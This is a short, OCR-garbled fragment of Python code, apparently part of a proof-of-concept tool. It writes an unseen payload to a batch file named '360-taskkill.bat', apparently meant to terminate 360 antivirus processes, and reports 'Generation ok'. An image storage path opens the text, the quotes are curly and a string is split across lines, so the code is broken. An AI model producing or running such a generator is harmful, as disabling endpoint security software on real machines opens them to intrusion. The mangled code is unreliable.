
”’
# write
test_bat = open(‘./360-taskkill.bat’, ‘w’)
test_bat.write(payload)
test_bat.close()
args[‘success’] = True
args[‘poc_ret’][‘vul_url’] = ‘Generation ok, file: ./360-
taskkill.bat’
return args